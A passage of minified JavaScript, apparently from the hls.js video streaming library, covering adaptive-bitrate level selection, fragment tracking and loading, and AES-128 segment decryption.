n.minHeight=Math.min(n.minHeight,a),n.minFramerate=Math.min(n.minFramerate,r.frameRate),n.maxScore=Math.max(n.maxScore,r.score),n.fragmentError+=r.fragmentError,n.videoRanges[r.videoRange]=(n.videoRanges[r.videoRange]||0)+1,i&&i.forEach((function(t){if(t){var r=e.groups[t];r&&(n.hasDefaultAudio=n.hasDefaultAudio||e.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(t){n.channels[t]=(n.channels[t]||0)+r.channels[t]})))}})),t}),{})}(v,I,e,r)),_=function(t,e,r,i,n){for(var a=Object.keys(t),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=s&&2===parseInt(s),u=!0,h=!1,d=1/0,c=1/0,f=1/0,g=0,v=[],m=Gr(e,n),p=m.preferHDR,E=m.allowedVideoRanges,T=function(){var e=t[a[S]];u=e.channels[2]>0,d=Math.min(d,e.minHeight),c=Math.min(c,e.minFramerate),f=Math.min(f,e.minBitrate);var r=E.filter((function(t){return e.videoRanges[t]>0}));r.length>0&&(h=!0,v=r)},S=a.length;S--;)T();d=y(d)?d:0,c=y(c)?c:0;var L=Math.max(1080,d),A=Math.max(30,c);return f=y(f)?f:r,r=Math.max(f,r),h||(e=void 0,v=[]),{codecSet:a.reduce((function(e,i){var n=t[i];if(i===e)return e;if(n.minBitrate>r)return Kr(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),e;if(!n.hasDefaultAudio)return Kr(i,"no renditions with default or auto-select sound found"),e;if(o&&i.indexOf(o.substring(0,4))%5!=0)return Kr(i,'audio codec preference "'+o+'" not found'),e;if(s&&!l){if(!n.channels[s])return Kr(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),e}else if((!o||l)&&u&&0===n.channels[2])return Kr(i,"no renditions with stereo sound found"),e;return n.minHeight>L?(Kr(i,"min resolution of "+n.minHeight+" > maximum of "+L),e):n.minFramerate>A?(Kr(i,"min framerate of "+n.minFramerate+" > maximum of "+A),e):v.some((function(t){return n.videoRanges[t]>0}))?n.maxScore<g?(Kr(i,"max score of "+n.maxScore+" < selected max of "+g),e):e&&(ce(i)>=ce(e)||n.fragmentError>t[e].fragmentError)?e:(g=n.maxScore,i):(Kr(i,"no variants with VIDEO-RANGE of "+JSON.stringify(v)+" found"),e)}),void 0),videoRanges:v,preferHDR:p,minFramerate:c,minBitrate:f}}(C,R,t,k,D),x=_.codecSet,P=_.videoRanges,F=_.minFramerate,M=_.minBitrate,O=_.preferHDR;T=x,R=O?P[P.length-1]:P[0],b=F,t=Math.max(t,M),w.log("[abr] picked start tier "+JSON.stringify(_))}else T=null==S?void 0:S.codecSet,R=null==S?void 0:S.videoRange;for(var N,U=f?f.duration:c?c.duration:0,B=this.bwEstimator.getEstimateTTFB()/1e3,G=[],K=function(){var e,o=v[H],c=H>d;if(!o)return 0;if(E.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&function(t,e,r,i,n,a){var s=t.audioCodec?t.audioGroups:null,o=null==a?void 0:a.audioCodec,l=null==a?void 0:a.channels,u=l?parseInt(l):o?1/0:2,h=null;if(null!=s&&s.length)try{h=1===s.length&&s[0]?e.groups[s[0]].channels:s.reduce((function(t,r){if(r){var i=e.groups[r];if(!i)throw new Error("Audio track group "+r+" not found");Object.keys(i.channels).forEach((function(e){t[e]=(t[e]||0)+i.channels[e]}))}return t}),{2:0})}catch(t){return!0}return void 0!==t.videoCodec&&(t.width>1920&&t.height>1088||t.height>1920&&t.width>1088||t.frameRate>Math.max(i,30)||"SDR"!==t.videoRange&&t.videoRange!==r||t.bitrate>Math.max(n,8e6))||!!h&&y(u)&&Object.keys(h).some((function(t){return parseInt(t)>u}))}(o,I,R,b,t,k)?(o.supportedPromise=Br(o,I,g),o.supportedPromise.then((function(t){if(l.hls){o.supportedResult=t;var e=l.hls.levels,r=e.indexOf(o);t.error?w.warn('[abr] MediaCapabilities decodingInfo error: "'+t.error+'" for level '+r+" "+JSON.stringify(t)):t.supported||(w.warn("[abr] Unsupported MediaCapabilities decodingInfo result for level "+r+" "+JSON.stringify(t)),r>-1&&e.length>1&&(w.log("[abr] Removing unsupported level "+r),l.hls.removeLevel(r)))}}))):o.supportedResult=Nr}if(T&&o.codecSet!==T||R&&o.videoRange!==R||c&&b>o.frameRate||!c&&b>0&&b<o.frameRate||o.supportedResult&&(null==(e=o.supportedResult.decodingInfoResults)||!e[0].smooth))return G.push(H),0;var m,D=o.details,C=(f?null==D?void 0:D.partTarget:null==D?void 0:D.averagetargetduration)||U;m=c?s*t:a*t;var _=U&&i>=2*U&&0===n?v[H].averageBitrate:v[H].maxBitrate,x=l.getTimeToLoadFrag(B,m,_*C,void 0===D);if(m>=_&&(H===h||0===o.loadError&&0===o.fragmentError)&&(x<=B||!y(x)||L&&!l.bitrateTestDelay||x<u)){var P=l.forcedAutoLevel;return H===p||-1!==P&&P===p||(G.length&&w.trace("[abr] Skipped level(s) "+G.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[G[0]].codecs+'" '+v[G[0]].videoRange+'; not compatible with "'+S.codecs+'" '+R),w.info("[abr] switch candidate:"+d+"->"+H+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-_)+" ttfb:"+B.toFixed(1)+" avgDuration:"+C.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+x.toFixed(1)+" firstSelection:"+A+" codecSet:"+T+" videoRange:"+R+" hls.loadLevel:"+p)),A&&(l.firstSelection=H),{v:H}}},H=r;H>=e;H--)if(0!==(N=K())&&N)return N.v;return-1},s(t,[{key:"firstAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,e,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),e);return w.warn("[abr] Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var t=this.forcedAutoLevel,e=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===t||e&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return t;var i=e&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==t){var n=this.hls.levels;if(n.length>Math.max(t,i)&&n[t].loadError<=n[i].loadError)return t}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(t){var e=this.hls,r=e.maxAutoLevel,i=e.minAutoLevel,n=Math.min(Math.max(t,i),r);this._nextAutoLevel!==n&&(this.nextAutoLevelKey="",this._nextAutoLevel=n)}}]),t}(),qr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Xr="NOT_LOADED",zr="APPENDING",Qr="PARTIAL",Jr="OK",$r=function(){function t(t){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(S.BUFFER_APPENDED,this.onBufferAppended,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.BUFFER_APPENDED,this.onBufferAppended,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){var r=this.activePartLists[e];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;var a=n.end;if(n.start<=t&&null!==a&&t<=a)return n}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r,i){var n=this;this.timeRanges&&(this.timeRanges[t]=e);var a=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var s=n.fragments[i];if(s&&!(a>=s.body.sn))if(s.buffered||s.loaded){var o=s.range[t];o&&o.time.some((function(t){var r=!n.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&n.removeFragment(s.body),r}))}else s.body.type===r&&n.removeFragment(s.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=ti(i),s=this.fragments[a];if(!(!s||s.buffered&&i.gap)){var o=!i.relurl;Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var l=r[t],u=o||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,u,l)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,(s.body.endList=i.endList||s.body.endList)&&(this.endListFragments[s.body.type]=s),Zr(s)||this.removeParts(i.sn-1,i.type)):this.removeFragment(s.body)}}},e.removeParts=function(t,e){var r=this.activePartLists[e];r&&(this.activePartLists[e]=r.filter((function(e){return e.fragment.sn>=t})))},e.fragBuffered=function(t,e){var r=ti(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=t.start,s=t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h){var c=Math.max(a,i.start(u)),f=Math.min(s,i.end(u));f>c&&(n.partial=!0,n.time.push({startPTS:c,endPTS:f}))}else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Zr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||Zr(e))},e.getState=function(t){var e=ti(t),r=this.fragments[e];return r?r.buffered?Zr(r)?Qr:Jr:zr:Xr},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest){var n=i?null:e,a=ti(r);this.fragments[a]={body:r,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if("initSegment"!==i.sn){var s=i.type;if(n){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(n)}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];r.detectEvictedFragments(t,e,s,n)}))}},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=ti(t);return!!this.fragments[e]},e.hasParts=function(t){var e;return!(null==(e=this.activePartLists[t])||!e.length)},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=ti(t);t.stats.loaded=0,t.clearElementaryStreamInfo();var r=this.activePartLists[t.type];if(r){var i=t.sn;this.activePartLists[t.type]=r.filter((function(t){return t.fragment.sn!==i}))}delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1},t}();function Zr(t){var e,r,i;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial)||(null==(i=t.range.audiovideo)?void 0:i.partial))}function ti(t){return t.type+"_"+t.level+"_"+t.sn}var ei={length:0,start:function(){return 0},end:function(){return 0}},ri=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return w.log("failed to get media.buffered",t),ei}},t}(),ii=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ni(t,e){for(var r=0,i=t.length;r<i;r++){var n;if((null==(n=t[r])?void 0:n.cc)===e)return t[r]}return null}function ai(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function si(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ai(r[i],t);e.fragmentHint&&ai(e.fragmentHint,t),e.alignedSliding=!0}function oi(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=ni(r,i[0].cc);if(n&&(!n||n.startPTS))return n;w.log("No frag in previous level to align on")}else w.log("No fragments to align")}(r,e);i&&y(i.start)&&(w.log("Adjusting PTS using last level due to CC increase within current level "+e.url),si(i.start,e))}}(t,r,e),!r.alignedSliding&&e&&li(r,e),r.alignedSliding||!e||r.skippedSegments||cr(e,r))}function li(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n,a,s=Math.min(e.endCC,t.endCC);e.startCC<s&&t.startCC<s&&(n=ni(i,s),a=ni(r,s)),n&&a||(a=ni(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&si((l-o)/1e3-(a.start-n.start),t)}}}var ui=Math.pow(2,17),hi=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap){if(t.tagList.some((function(t){return"GAP"===t[0]})))return void u(ci(t));t.gap=!1}var h=r.loader=t.loader=s?new s(a):new o(a),d=di(t),c=Tr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:ui};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(ci(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=di(t,e),c=Tr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:ui};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function di(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function ci(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:L.MEDIA_ERROR,details:A.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new fi(i)}var fi=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(c(Error)),gi=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),vi=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),mi=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],E=c[y],T=257*c[m]^16843008*m;i[f]=T<<24|T>>>8,n[f]=T<<16|T>>>16,a[f]=T<<8|T>>>24,s[f]=T,T=16843009*E^65537*y^257*p^16843008*f,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,h[m]=T<<8|T>>>24,d[m]=T,f?(f=p^c[c[c[E^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],L=T[1],A=T[2],R=T[3],b=this.uint8ArrayToUint32Array_(r),k=b[0],D=b[1],I=b[2],w=b[3],C=new Int32Array(t),_=new Int32Array(C.length),x=this.networkToHostOrderSwap;e<C.length;){for(d=x(C[e]),c=x(C[e+1]),f=x(C[e+2]),g=x(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^A[u>>8&255]^R[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^A[h>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^A[o>>8&255]^R[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^A[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&h]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[h>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[h>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[h>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],_[e]=x(i^k),_[e+1]=x(s^D),_[e+2]=x(a^I),_[e+3]=x(n^w),k=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),pi=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}this.useSoftware=!this.subtle}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?lt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=Wt(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new mi),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=lt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this;if(this.key!==e||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(t,e,r));this.key=e,this.fastAesKey=new vi(this.subtle,e)}return this.fastAesKey.expandKey().then((function(e){return i.subtle?(i.logOnce("WebCrypto AES decrypt"),new gi(i.subtle,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return w.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=lt(t,0,r),this.remainderData=lt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(w.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),yi=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Ei="STOPPED",Ti="IDLE",Si="KEY_LOADING",Li="FRAG_LOADING",Ai="FRAG_LOADING_WAITING_RETRY",Ri="WAITING_TRACK",bi="PARSING",ki="PARSED",Di="ENDED",Ii="ERROR",wi="WAITING_INIT_PTS",Ci="WAITING_LEVEL",_i=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 